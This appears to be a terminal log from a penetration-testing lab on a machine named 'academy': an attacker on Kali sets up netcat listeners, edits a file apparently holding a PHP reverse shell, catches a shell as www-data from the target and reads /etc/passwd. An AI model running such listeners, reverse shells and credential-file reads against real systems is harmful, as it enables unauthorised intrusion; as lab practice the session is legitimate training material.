 ┌──(kali㉿kali)-[~/academy]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
^C
┌──(kali㉿kali)-[~/academy]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host proto kernel_lo
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:3c:ae:b4 brd ff:ff:ff:ff:ff:ff
    inet 172.16.12.78/20 brd 172.16.15.255 scope global dynamic noprefixroute eth0
       valid_lft 1311sec preferred_lft 1311sec
    inet 192.168.37.211/24 brd 192.168.37.255 scope global dynamic noprefixroute eth0
       valid_lft 2358sec preferred_lft 2358sec
    inet6 fe80::ce55:803e:e27d:c554/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/academy]
└─$ nano rev.php
┌──(kali㉿kali)-[~/academy]
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [192.168.37.211] from (UNKNOWN) [192.168.37.242] 56294
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 14:01:59 up  7:47,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                Sun09   21:49   0.10s  0.09s -bash
root     pts/0    192.168.118.197  12:19    1:16m  0.02s  0.02s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ cd home
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin